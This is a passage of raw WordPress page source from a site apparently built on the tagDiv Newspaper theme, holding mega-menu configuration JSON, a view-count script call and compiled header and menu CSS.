                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_width":"1400","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 0 0 1px","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 0 0 1px","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","el_class":"td-header-main-menu","show_mega_cats":"yes","mm_sub_border":"0 0 0 1px","align_horiz":"content-horiz-left","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiNDAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                



                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[6821]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_vc_column_text","style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_weather","style_general_header_date","style_general_mobile_horiz_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_inline_text","style_general_socials"];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:var(--wpr-bg-c146c9bc-04b0-41a1-952e-c6401d3afa28)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-407c52ff-a93c-4377-b463-82e40538d481)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}.td-menu-background,.td-search-background{background-image:var(--wpr-bg-c146c9bc-04b0-41a1-952e-c6401d3afa28)}ul.sf-menu>.menu-item>a{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .menu-item a{font-size:16px}body,p{font-family:Lato}.white-popup-block:before{background-image:var(--wpr-bg-407c52ff-a93c-4377-b463-82e40538d481)}.white-popup-block,.white-popup-block .wpb_button{font-family:Lato}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'Exclusivo';--td_theme_color:#ff7800;--td_slider_text:rgba(255,120,0,0.7);--td_mobile_gradient_one_mob:#ff7800;--td_mobile_gradient_two_mob:rgba(28,24,51,0.9);--td_mobile_text_active_color:#ffb472;--td_login_hover_background:#ffb472;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ff7800;--td_login_gradient_two:rgba(28,24,51,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff7800}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff7800}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff7800!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff7800}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c0531d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c0531d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffda23}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffda23}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix 